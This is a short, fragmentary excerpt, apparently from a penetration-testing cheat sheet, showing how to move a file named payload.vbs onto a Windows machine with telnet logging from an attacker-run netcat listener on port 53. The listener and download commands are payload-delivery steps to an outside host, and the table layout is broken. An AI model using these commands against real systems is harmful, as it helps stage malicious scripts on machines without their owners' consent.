 [Telnet]
mode CON COLS=2000 && telnet -f c:payload.vbs 1.2.3.4 53
Max line length Path to save
nc -q 20 -lvp 53 < payload.vbs
Any TCP open
 